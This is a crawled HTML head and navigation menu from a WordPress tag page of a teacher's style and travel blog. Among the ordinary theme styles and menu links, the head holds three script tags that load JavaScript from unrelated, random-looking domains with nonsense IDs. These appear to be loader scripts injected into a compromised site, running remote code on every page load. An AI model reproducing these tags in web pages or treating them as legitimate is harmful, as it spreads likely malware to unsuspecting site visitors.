

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/natural-beauty/
body_size: 11022
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>natural beauty - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/natural-beauty/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/natural-beauty\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/natural-beauty\/#listItem","name":"natural beauty"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/natural-beauty\/#listItem","position":2,"name":"natural beauty","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/natural-beauty\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/natural-beauty\/","name":"natural beauty - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/natural-beauty\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; natural beauty Tag Feed" href="https://sassyteacherchic.com/tag/natural-beauty/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "8c1ad6cb16"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-natural-beauty tag-234 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
